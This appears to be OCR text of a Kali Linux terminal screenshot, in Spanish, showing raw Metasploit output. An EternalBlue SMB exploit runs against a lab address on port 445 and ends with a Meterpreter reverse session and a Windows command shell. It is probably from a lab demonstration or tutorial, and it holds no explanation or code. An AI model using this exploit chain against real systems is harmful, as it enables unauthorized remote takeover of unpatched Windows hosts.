 Terminal nro. 1
01:58 PM
99%
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
[*] 10.0.2.15:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.15:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.15:445 - Starting non-paged pool grooming
[+] 10.0.2.15:445 - Sending SMBv2 buffers
[+] 10.0.2.15:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2
[*] 10.0.2.15:445 - Sending final SMBv2 buffers.
[*] 10.0.2.15:445 - Sending last fragment of exploit packet!
[*] 10.0.2.15:445 - Receiving response from exploit packet
[+] 10.0.2.15:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.0.2.15:445 - Sending egg to corrupted connection.
[*] 10.0.2.15:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.4:4444 → 10.0.2.15:49162) at 2020-09-22
[+] 10.0.2.15:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.15:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.15:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 2308 created.
Channel 1 created.
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
KALI
BY OFFENSIVE SECURITY